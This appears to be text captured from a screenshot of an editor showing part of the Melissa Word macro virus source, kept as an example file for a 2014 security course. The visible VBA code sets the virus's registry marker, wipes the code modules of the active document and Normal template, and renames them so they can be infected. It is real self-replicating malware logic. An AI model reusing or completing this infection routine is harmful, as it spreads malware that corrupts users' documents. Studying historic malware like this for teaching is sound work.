 melissa-virus.txt (~/svn/Steve/Courses/2014/s2/its335/examples) - gedit
En (95%) Feb 10 3:28 PM
Open Save Undo
melissa-virus.txt ×
System.PrivateProfileString("", "HKEY_CURRENT_USER\Software
\Microsoft\Office\","Melissa?") = "... by Kwyjibo"
End If
Set ADI1 = ActiveDocument.VBProject.VBComponents.Item(1)
Set NTI1 = NormalTemplate.VBProject.VBComponents.Item(1)
NTCL = NTI1.CodeModule.CountOfLines
ADCL = ADI1.CodeModule.CountOfLines
BGN = 2
If ADI1.Name <> "Melissa" Then
If ADCL > 0 Then _
ADI1.CodeModule.DeleteLines 1, ADCL
Set ToInfect = ADI1
ADI1.Name = "Melissa"
DoAD = True
End If
If NTI1.Name <> "Melissa" Then
If NTCL > 0 Then _
NTI1.CodeModule.DeleteLines 1, NTCL
Set ToInfect = NTI1
NTI1.Name = "Melissa"
DoNT = True
VB.NET Tab Width: 8 Ln 51, Col 1 INS